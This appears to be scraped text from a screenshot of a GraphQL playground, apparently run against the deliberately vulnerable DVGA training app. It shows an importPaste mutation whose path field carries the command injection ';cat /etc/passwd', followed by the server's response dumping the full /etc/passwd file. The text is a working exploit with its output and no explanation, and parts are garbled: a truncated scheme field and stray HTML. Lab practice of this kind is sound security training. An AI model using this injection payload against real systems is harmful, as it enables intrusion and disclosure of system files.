 M importPaste
PRETTIFY HISTORY http://112.124.71.224:5013/graphql COPY CURL SHARE PLAYGROUND
1 mutation ImportPaste {
2 importPaste(
3 host: "pastebin.com"
4 path: ";cat /etc/passwd"
5 scheme: "
6 port: 443
7 ){
8 result
9 }
10 }
30d6ece6979ee0cf5531\"></script>\n<script
src=\"https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.58.2/codemir
ror.min.js\"></script>\n<script
src=\"https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.58.2/addon/m
ode/multiplex.min.js\"></script>\n<script
src=\"https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.58.2/addon/m
ode/simple.min.js\">
</script>\n</body>\n</html>\nroot:x:0:0:root:/root:/bin/ash\nbin:x:1:1
:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:
x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nol
ogin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/
sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var
/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuuc
p:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:op
erator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npo
stmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron
:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologi
n\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin
/nologin\nxfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin
/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/
var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin
\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:1
00:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/
nologin\ndvga:x:1000:1000:Linux User,,,:/home/dvga:/bin/ash\n"
}
}
}
SCHEMA
QUERY VARIABLES HTTP HEADERS TRACING